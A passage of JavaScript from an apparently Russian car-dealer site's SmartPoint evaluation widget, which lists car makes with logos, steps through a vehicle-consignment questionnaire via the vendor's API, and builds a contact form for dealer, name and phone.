logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PONTIAC',
name:'Pontiac',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PONTIAC.jpg'
});step.items.push({
id:'PORSCHE',
name:'Porsche',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PORSCHE.jpg'
});step.items.push({
id:'PREMIER',
name:'Premier',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PREMIER.jpg'
});step.items.push({
id:'PROTON',
name:'Proton',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PROTON.jpg'
});step.items.push({
id:'PUCH',
name:'PUCH',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PUCH.jpg'
});step.items.push({
id:'PUMA',
name:'Puma',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PUMA.jpg'
});step.items.push({
id:'PUNK',
name:'Punk',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QIANTU',
name:'Qiantu',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QINGLING',
name:'Qingling',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QIYUAN',
name:'Qiyuan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'QOROS',
name:'Qoros',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/QOROS.jpg'
});step.items.push({
id:'QVALE',
name:'Qvale',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/QVALE.jpg'
});step.items.push({
id:'RADAR',
name:'Radar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RADFORD',
name:'Radford',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RAM',
name:'RAM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RAMBLER',
name:'Rambler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RAMBLER.jpg'
});step.items.push({
id:'RAVON',
name:'Ravon',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RAVON.jpg'
});step.items.push({
id:'RAYTON_FISSORE',
name:'Rayton Fissore',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RELIANT',
name:'Reliant',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RELIANT.jpg'
});step.items.push({
id:'RENAISSANCE_CARS',
name:'Renaissance',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RENAISSANCE_CARS.jpg'
});step.items.push({
id:'SAMSUNG',
name:'Renault Samsung',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAMSUNG.jpg'
});step.items.push({
id:'REZVANI',
name:'Rezvani',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/REZVANI.jpg'
});step.items.push({
id:'RIMAC',
name:'Rimac',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RIMAC.jpg'
});step.items.push({
id:'RINSPEED',
name:'Rinspeed',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RINSPEED.jpg'
});step.items.push({
id:'RISING_AUTO',
name:'Rising Auto',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'RIVIAN',
name:'Rivian',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROEWE',
name:'Roewe',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROLLS_ROYCE',
name:'Rolls-Royce',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ROLLS_ROYCE.jpg'
});step.items.push({
id:'RONART',
name:'Ronart',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/RONART.jpg'
});step.items.push({
id:'ROSSA',
name:'Rossa',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ROVER',
name:'Rover',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ROVER.jpg'
});step.items.push({
id:'ROX',
name:'Rox',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SAAB',
name:'Saab',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAAB.jpg'
});step.items.push({
id:'SAIC',
name:'SAIC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SAIPA',
name:'Saipa',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SAIPA.jpg'
});step.items.push({
id:'SALEEN',
name:'Saleen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SALEEN.jpg'
});step.items.push({
id:'SANDSTORM',
name:'Sandstorm',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SANTANA',
name:'Santana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SANTANA.jpg'
});step.items.push({
id:'SATURN',
name:'Saturn',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SATURN.jpg'
});step.items.push({
id:'SCION',
name:'Scion',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SCION.jpg'
});step.items.push({
id:'SCOUT',
name:'Scout',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SEARS',
name:'Sears',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SEAT',
name:'SEAT',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SEAT.jpg'
});step.items.push({
id:'SERES',
name:'Seres',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SERES_AITO',
name:'Seres Aito',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SHANGHAI_MAPLE',
name:'Shanghai Maple',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SHANGHAI_MAPLE.jpg'
});step.items.push({
id:'SHANGJIE',
name:'Shangjie',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SHUANGHUAN',
name:'ShuangHuan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SHUANGHUAN.jpg'
});step.items.push({
id:'SIMCA',
name:'Simca',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SIMCA.jpg'
});step.items.push({
id:'SKYWORTH',
name:'Skyworth',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SMART',
name:'Smart',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SMART.jpg'
});step.items.push({
id:'SOUEAST',
name:'Soueast',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SOUEAST.jpg'
});step.items.push({
id:'SPECTRE',
name:'Spectre',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SPECTRE.jpg'
});step.items.push({
id:'SPYKER',
name:'Spyker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SPYKER.jpg'
});step.items.push({
id:'SSANG_YONG',
name:'SsangYong',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SSANG_YONG.jpg'
});step.items.push({
id:'STELATO',
name:'Stelato',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'STEYR',
name:'Steyr',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/STEYR.jpg'
});step.items.push({
id:'STUDEBAKER',
name:'Studebaker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/STUDEBAKER.jpg'
});step.items.push({
id:'SWM',
name:'SWM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TALBOT',
name:'Talbot',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TALBOT.jpg'
});step.items.push({
id:'TATA',
name:'TATA',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TATA.jpg'
});step.items.push({
id:'TATRA',
name:'Tatra',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TATRA.jpg'
});step.items.push({
id:'TAZZARI',
name:'Tazzari',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TAZZARI.jpg'
});step.items.push({
id:'TENET',
name:'Tenet',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TESLA',
name:'Tesla',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TESLA.jpg'
});step.items.push({
id:'THAIRUNG',
name:'Thairung',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'THINK',
name:'Think',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/THINK.jpg'
});step.items.push({
id:'TIANMA',
name:'Tianma',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TIANMA.jpg'
});step.items.push({
id:'TIANYE',
name:'Tianye',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TIANYE.jpg'
});step.items.push({
id:'TOFAS',
name:'Tofas',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TOFAS.jpg'
});step.items.push({
id:'TRABANT',
name:'Trabant',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRABANT.jpg'
});step.items.push({
id:'TRAMONTANA',
name:'Tramontana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRAMONTANA.jpg'
});step.items.push({
id:'TRIUMPH',
name:'Triumph',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TRIUMPH.jpg'
});step.items.push({
id:'TRUMPCHI',
name:'Trumpchi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'TVR',
name:'TVR',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TVR.jpg'
});step.items.push({
id:'ULTIMA',
name:'Ultima',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ULTIMA.jpg'
});step.items.push({
id:'VAUXHALL',
name:'Vauxhall',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VAUXHALL.jpg'
});step.items.push({
id:'VECTOR',
name:'Vector',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VECTOR.jpg'
});step.items.push({
id:'VENTURI',
name:'Venturi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VENTURI.jpg'
});step.items.push({
id:'VENUCIA',
name:'Venucia',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VGV',
name:'VGV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VINFAST',
name:'VinFast',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VOLGA',
name:'Volga',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VORTEX',
name:'Vortex',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/VORTEX.jpg'
});step.items.push({
id:'VOYAH',
name:'Voyah',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VUHL',
name:'VUHL',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'W_MOTORS',
name:'W Motors',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/W_MOTORS.jpg'
});step.items.push({
id:'WANDERER',
name:'Wanderer',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WANDERER.jpg'
});step.items.push({
id:'WARTBURG',
name:'Wartburg',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WARTBURG.jpg'
});step.items.push({
id:'WELTMEISTER',
name:'Weltmeister',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'WESTFIELD',
name:'Westfield',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WESTFIELD.jpg'
});step.items.push({
id:'WEY',
name:'WEY',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'WIESMANN',
name:'Wiesmann',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WIESMANN.jpg'
});step.items.push({
id:'WILLIS',
name:'Willys',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/WILLIS.jpg'
});step.items.push({
id:'WULING',
name:'Wuling',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XEV',
name:'XEV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XIAOMI',
name:'Xiaomi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XIAOPAOCHE',
name:'XiaoPaoChe (SSC)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'XINKAI',
name:'Xin Kai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/XINKAI.jpg'
});step.items.push({
id:'XPENG',
name:'Xpeng',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YEMA',
name:'Yema',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YIPAI',
name:'Yipai',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YUDO',
name:'Yudo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'YULON',
name:'Yulon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZASTAVA',
name:'Zastava',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZASTAVA.jpg'
});step.items.push({
id:'ZENOS',
name:'Zenos',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZENOS.jpg'
});step.items.push({
id:'ZENVO',
name:'Zenvo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZENVO.jpg'
});step.items.push({
id:'ZHIDO',
name:'Zhido',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZIBAR',
name:'Zibar',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIBAR.jpg'
});step.items.push({
id:'ZOTYE',
name:'Zotye',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZOTYE.jpg'
});step.items.push({
id:'ZUBR',
name:'Zubr',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZX',
name:'ZX',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZX.jpg'
});step.items.push({
id:'AVTOKAM',
name:'Автокам',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AVTOKAM.jpg'
});step.items.push({
id:'AMBERAUTO',
name:'Амберавто',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ATOM',
name:'АТОМ',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PROMO_AUTO',
name:'Гоночный болид',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PROMO_AUTO.jpg'
});step.items.push({
id:'E_MOBIL',
name:'Ё-мобиль',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/E_MOBIL.jpg'
});step.items.push({
id:'ZAZ',
name:'ЗАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZAZ.jpg'
});step.items.push({
id:'ZIL',
name:'ЗИЛ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIL.jpg'
});step.items.push({
id:'ZIS',
name:'ЗиС',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ZIS.jpg'
});step.items.push({
id:'IG',
name:'ИЖ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IG.jpg'
});step.items.push({
id:'KANONIR',
name:'Канонир',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KANONIR.jpg'
});step.items.push({
id:'KOMBAT',
name:'Комбат',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KOMBAT.jpg'
});step.items.push({
id:'LUAZ',
name:'ЛуАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUAZ.jpg'
});step.items.push({
id:'RUSSO_BALTIQUE',
name:'Руссо-Балт',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SMZ',
name:'СМЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/SMZ.jpg'
});step.items.push({
id:'TAGAZ',
name:'ТагАЗ',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/TAGAZ.jpg'
});step.items.push({
id:'YANDEX_ROVER',
name:'Яндекс Ровер',
is_popular:false,
logo:'//auto.smartpoint.pro'
});
};
smpEvaluationStepBuilder(widgetBlock_smartpoint_323690,step);
firstStep	=	false;
});
smpEvaluationMenuBuilder(widgetBlock_smartpoint_323690,menu_smartpoint_323690);
widgetBlock_smartpoint_323690.find('.smp_am_container .smp_am_step_num [data-end-step-count="true"]').text(widgetBlock_smartpoint_323690.find('.smp_am_side > ul > li:not(.smp_disable_step)').length);
}
function apiNextStep_smartpoint_323690(params){
if(!params){
params	=	{};
}
var thisNode	=	params.node,
form	=	thisNode.closest('form'),
stepName	=	params.stepName || thisNode.data('evaluation-step'),
action	=	thisNode.data('evaluation-action') || 'load_step',
nextStep	=	thisNode.data('evaluation-next-step'),
value	=	params.value,
frontValue	= params.frontValue || '',
onlySetObjs	= params.onlySetObjs || false,
nextStepData	=	{},
curStepData	=	{};
if(thisNode.length){
if(thisNode.attr('type')=='checkbox'){
var checkList	=	thisNode.closest('ul').find(':checked');
value	=	'';
checkList.each(function(){
value += jQuery_SMP(this).val()+', ';
frontValue += jQuery_SMP(this).attr('data-front-name')+', ';
});
value = value.replace(/, $/g,'');
frontValue	= frontValue.replace(/, $/g,'');
if(!checkList.length){
value =	'null';
}
}else{
if(!value){
value	=	thisNode.val();
}
frontValue	= thisNode.attr('data-front-name');
}
}
if(stepName=='CATEGORY'){
for (step in stepList_smartpoint_323690){
if(stepList_smartpoint_323690[step].id==value){
currentSteps_smartpoint_323690	=	stepList_smartpoint_323690[step];
break;
}
}
if(!!currentSteps_smartpoint_323690){
jQuery_SMP('#smartpoint_323690 .smp_am_form .smp_am_container').remove();
var menu_smartpoint_323690	=	[],
step_smartpoint_323690	=	category_step_smartpoint_323690;
step_smartpoint_323690.active	=	false;
menu_smartpoint_323690.push({
name: 'CATEGORY',
desc: 'Тип транспорта',
check: true,
title_option: true
});
smpEvaluationStepBuilder(widgetBlock_smartpoint_323690,step_smartpoint_323690);
var firstStep	=	true,
itemObj	=	{};
currentSteps_smartpoint_323690.steps.forEach(function(step){
itemObj	=	{
name: step.id_step,
desc: step.name_step,
title_option: step.title_option
};
if(!!step.addon){
skipStepList_smartpoint_323690[step.id_step]	=	'YES';
}
if(!!skipStepList_smartpoint_323690[step.id_step] && !enableStepList_smartpoint_323690[step.id_step]){
itemObj.skip	=	true;
}
menu_smartpoint_323690.push(itemObj);
step.stepHeader	=	"Примем на комиссию ваш автомобиль";
if(!!enableStepListParams_smartpoint_323690[step.id_step]){
var tmp	= '';
for(set in enableStepListParams_smartpoint_323690[step.id_step]){
tmp	=	enableStepListParams_smartpoint_323690[step.id_step][set];
if(!!tmp){
step[set]	=	tmp;
}
}
}
if(firstStep){
step.active	=	true;
};
smpEvaluationStepBuilder(widgetBlock_smartpoint_323690,step);
firstStep	=	false;
});
smpEvaluationMenuBuilder(widgetBlock_smartpoint_323690,menu_smartpoint_323690);
widgetBlock_smartpoint_323690.find('.smp_am_container .smp_am_step_num [data-end-step-count="true"]').text(widgetBlock_smartpoint_323690.find('.smp_am_side > ul > li:not(.smp_disable_step)').length);
curStepData={
id_step:'CATEGORY',
title_option:true
};
nextStepData	=	currentSteps_smartpoint_323690.steps[0];
}
}
var stepData,
stepDataSkips={};
if(!Object.keys(nextStepData).length){
for (var step in currentSteps_smartpoint_323690.steps){
stepData	=	currentSteps_smartpoint_323690.steps[step];
if(stepData.id_step==stepName){
curStepData	=	stepData;
step=Number(step)+1;
nextStepData=	currentSteps_smartpoint_323690.steps[step % currentSteps_smartpoint_323690.steps.length];
while(!!skipStepList_smartpoint_323690[nextStepData.id_step] && !enableStepList_smartpoint_323690[nextStepData.id_step]){
step=Number(step)+1;
stepDataSkips[nextStepData.id_step]=null;
nextStepData=	currentSteps_smartpoint_323690.steps[step % currentSteps_smartpoint_323690.steps.length];
}
break;
}
}
}
if(!nextStep){
nextStep	=	nextStepData.id_step || 'RESULT';
}
var thisWrapper = thisNode.parents('.smp_am_container').eq(0),
wrapper = jQuery_SMP('#smartpoint_323690 .smp_am_container[data-step="'+nextStep+'"]');
wrapper.addClass('loading');
thisWrapper.addClass('reloading');
if(!!nextStepData){
stepData_smartpoint_323690[stepName] = value;
if(!!frontValue){
frontStepData_smartpoint_323690.steps[stepName] = frontValue;
}
if(Object.keys(stepData_smartpoint_323690).length){
stepData_smartpoint_323690 = cleanObjectForCorrectStepUrl(stepData_smartpoint_323690, stepName);
if(Object.keys(stepDataSkips).length){
for (nullStep in stepDataSkips){
stepData_smartpoint_323690[nullStep] = 0;
}
}
}
if(Object.keys(frontStepData_smartpoint_323690.steps).length){
frontStepData_smartpoint_323690.steps = cleanObjectForCorrectStepUrl(frontStepData_smartpoint_323690.steps, stepName);
}
var apiParams = frontStepData_smartpoint_323690;
if(!nextStepData.run_for_api){
thisWrapper.find('.smp_am_content_wrapper .error').remove();
wrapper.addClass('active');
showStep(thisNode, nextStep, apiParams);
if(nextStepData.id_step=='RESULT'){
var realFormNode	=	form.find('.smp_am_order_send');
nextStepData.content	=	realFormNode;
nextStepData.class	=	'smp_am_container_bg smp_am_result';
smpEvaluationStepBuilder(widgetBlock_smartpoint_323690,nextStepData);
}else{
var items	=	[];
if(nextStepData.form_element == 'textarea'){
items.push({
id:nextStepData.id_step,
name:nextStepData.caption
});
}else if(nextStepData.form_element == 'photo'){
items.push({
id:nextStepData.id_step,
name:nextStepData.caption
});
}
nextStepData.items	=	items;
if(!!skipStepList_smartpoint_323690[nextStepData.id_step] && !enableStepList_smartpoint_323690[nextStepData.id_step]){
nextStepData.skip	=	true;
}
if(items.length){
smpEvaluationStepBuilder(widgetBlock_smartpoint_323690,nextStepData);
}
}
wrapper.removeClass('loading');
thisWrapper.removeClass('reloading');
}else{
getNextLevelIdents('https://panel.smartpoint.pro/API/evaluation/',action, stepData_smartpoint_323690, apiParams, function(data){
thisWrapper.find('.smp_am_content_wrapper .error').remove();
wrapper.addClass('active');
var jsonData	=	{};
try{
jsonData	=	JSON.parse(data.text);
}catch(e){
jsonData.ok	=	null;
jsonData.error	=	true;
jsonData.error_desc	=	'Сервис временно недоступен';
}
if(data.ok){
if(jsonData.status == '200'){
showStep(thisNode, nextStep, apiParams);
var items	=	jsonData.entities || [];
if(jsonData.level=='MAKE' || jsonData.level=='MAKE_COMM'){
var pMarks	=	marksPriority_smartpoint_323690[value].pmarks;
if(!!marksPriority_smartpoint_323690[value] && !!pMarks){
var pos, tmp, markID, markItem,
markPos	=	pMarks.length-1;
if(typeof pMarks == 'string'){
markPos	=	0;
}
while (markPos>=0){
markID	=	pMarks[markPos].val || pMarks;
for(pos	in items){
markItem	=	items[pos];
if(markItem.id==markID){
markItem.is_popular=true;
tmp = items.splice(pos, 1);	items.unshift(markItem);
break;
}
}
markPos--;
}
}
}
var stepLoad	=	nextStepData;
if(!!skipStepList_smartpoint_323690[jsonData.level] && !enableStepList_smartpoint_323690[jsonData.level]){
stepLoad.skip	=	true;
}
if(items.length){
stepLoad.items	=	items;
smpEvaluationStepBuilder(widgetBlock_smartpoint_323690,stepLoad);
}
}else{
}
wrapper.removeClass('loading');
}else{
if(!!data.error){
if(!!data.error_desc){
wrapper.removeClass('loading');
wrapper.removeClass('active');
thisWrapper.find('.smp_am_content_wrapper').prepend('<p class="error">'+data.error_desc+'</p>');
}
}
}
thisWrapper.removeClass('reloading');
});
}
}else{
thisWrapper.find('.smp_am_content_wrapper').prepend('<p class="error">Ошибка работы API, пожалуйста, попробуйте позже.</p>');
}
};
jQuery_SMP('#smartpoint_323690').on('load-step', function(event, params){
apiNextStep_smartpoint_323690(params);
});
jQuery_SMP('#smartpoint_323690').on('change', '[data-evaluation-step]', function(){
jQuery_SMP(this).closest('.smp_am_form_wrapper').addClass('go-steps');
var ts	=	jQuery_SMP(this),
type	=	ts[0].tagName;
if(type=='TEXTAREA' || type=='SELECT' || ts.attr('type')=='hidden'){
ts.attr('data-front-name',ts.val());
}
if(type=='TEXTAREA' || ts.attr('type')=='checkbox' || ts.attr('type')=='hidden'){
ts.closest('.smp_widget').data('needUpdate',true);
ts.closest('.smp_am_form').find('.smp_am_side li.active').nextAll('li').addClass('disabled');
}else{
apiNextStep_smartpoint_323690({
node:ts
});
}
});
var widgetBlock_smp_form_smartpoint_323690	=	jQuery_SMP('#smartpoint_323690 form.smp_am_form'),
widgetBlock_smp_in_form_step_smartpoint_323690	=	widgetBlock_smp_form_smartpoint_323690.find('.smp_am_order_send'),
widgetBlock_smp_form_block_smartpoint_323690	=	jQuery_SMP('#smartpoint_323690 .smartpoint_form_block');
;
;
widgetBlock_smp_in_form_step_smartpoint_323690.append('<div class="smartpoint_txt"><div class=\"smp_description_block\"><p>Оставьте заявку, специалист перезвонит для обсуждения условий приема вашего автомобиля на комиссию.</p></div></div>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_323690.append(fieldset);
var select	=	jQuery_SMP('<select class="smrtpnt_fields smartpoint_inptxt smartpoint_sinput" id="pole1_field-filial_smartpoint_323690" name="pole1_field-filial" data-required="yes" data-callkeeper_ignor/>');
select.append('<option value=""></option>');
select.append('<option value="organizations2">АВТОРУСЬ Лосиный Остров</option>');
select.append('<option value="organizations3">АВТОРУСЬ Подольск</option>');
fieldset.append(select);
fieldset.append('<label for="pole1_field-filial_smartpoint_323690" class="smartpoint_slabel">Выберите дилерский центр*</label>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_323690.append(fieldset);
fieldset.append('<input class="smrtpnt_fields smartpoint_inptxt smartpoint_sinput" type="text" \
id="pole2_field-text_smartpoint_323690" \
name="pole2_field-text" \
autocomplete="off" \
data-name="Имя" \
\
\
data-callkeeper_ignor>');
fieldset.append('<label for="pole2_field-text_smartpoint_323690" class="smartpoint_slabel">Имя</label>');
var fieldset	=	jQuery_SMP('<fieldset/>');
widgetBlock_smp_in_form_step_smartpoint_323690.append(fieldset);
fieldset.append('<input class="smrtpnt_fields mobile_pole smartpoint_sinput" type="text" \
id="pole3_field-telephone_smartpoint_323690" \
data-telephone="true" \
name="pole3_field-telephone" \
autocomplete="off" \
data-name="Телефон" \
\
data-required="yes" \
data-callkeeper_ignor>');
fieldset.append('<label for="pole3_field-telephone_smartpoint_323690" class="smartpoint_slabel">Телефон*</label>');
widgetBlock_smp_in_form_step_smartpoint_323690.on('input change','.smartpoint_sinput', function (e) {
jQuery_SMP(e.currentTarget).attr('data-empty', !e.currentTarget.value);
});
var smp_dateTimePickers_smartpoint_323690 = widgetBlock_smp_form_smartpoint_323690.find('.smartpoint_sinput_date');
if(smp_dateTimePickers_smartpoint_323690.length){
var smp_ru_calendar	=	{
days: ['Воскресенье', 'Понедельник', 'Вторник', 'Среда', 'Четверг', 'Пятница', 'Суббота'],
daysShort: ['Вос', 'Пон', 'Вто', 'Сре', 'Чет', 'Пят', 'Суб'],
daysMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
months: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
monthsShort: ['Янв', 'Фев', 'Мар', 'Апр', 'Май', 'Июн', 'Июл', 'Авг', 'Сен', 'Окт', 'Ноя', 'Дек'],
today: 'Сегодня',
clear: 'Очистить',
dateFormat: 'dd.MM.yyyy',
timeFormat: 'HH:mm',
firstDay: 1
};
smp_dateTimePickers_smartpoint_323690.each(function(i,elem){
var $this = jQuery_SMP(elem),
mode = $this.data('datetime'),
onlyFuture = $this.data('onlyfuture'),
$inp = $this;
if (typeof AirDatepicker == 'function'){
if(mode == 'date'){
var format = 'dd.MM.yyyy';
}else if (mode == 'time') {
var format = 'HH:mm';
}else if (mode == 'datetime') {
var format = 'dd.MM.yyyy HH:mm';
}
var settings	=	{
classes: 'smp_calendar smp_calendar_smartpoint_323690',
locale: smp_ru_calendar,
inline: false,
dateFormat: format,
autoClose: true,
onSelect({date, formattedDate, datepicker}) {
if($inp.hasClass('smartpoint_sinput_date')){
$inp.attr('data-empty', !formattedDate);
}
if(!!$inp.attr('data-smp-pos')){
var setDate = date;
var smp_this	= $inp,
smp_pos =	smp_this.data('smp-pos'),
smp_target_id = smp_this.data('smp-id'),
smp_target = smp_this.parents('form').eq(0).find('input[name="'+smp_target_id+'"]'),
smp_target_to	=	smp_this.parents('form').eq(0).find('input[data-smp-id="'+smp_target_id+'"][data-smp-pos="to"]'),
smp_target_from	=	smp_this.parents('form').eq(0).find('input[data-smp-id="'+smp_target_id+'"][data-smp-pos="from"]');
if(smp_pos == 'from'){
var fromValue = smp_this.val();
var toValue = smp_target_to.val();
smp_target_to.data("DateTimePicker").update({
minDate: date
});
}else{
var toValue = smp_this.val();
var fromValue = smp_target_from.val();
smp_target_from.data("DateTimePicker").update({
maxDate: date
});
}	smp_target.val(fromValue+' - '+toValue);
}
}
};
if(!!window.Popper){
settings.position	=	function({$datepicker, $target, $pointer, done}) {
var smp_popper = Popper.createPopper($target, $datepicker, {
placement: 'top',
modifiers: [
{
name: 'flip',
options: {
padding: {
top: 64
}
}
},
{
name: 'offset',
options: {
offset: [0, 20]
}
},
{
name: 'arrow',
options: {
element: $pointer
}
}
]
})
return function completeHide() {
smp_popper.destroy();
done();
} };
}
if(!!onlyFuture){
var setMinDate	=	new Date();
setMinDate.setHours(0);
setMinDate.setMinutes(0);
setMinDate.setSeconds(0);
setMinDate.setMilliseconds(0);
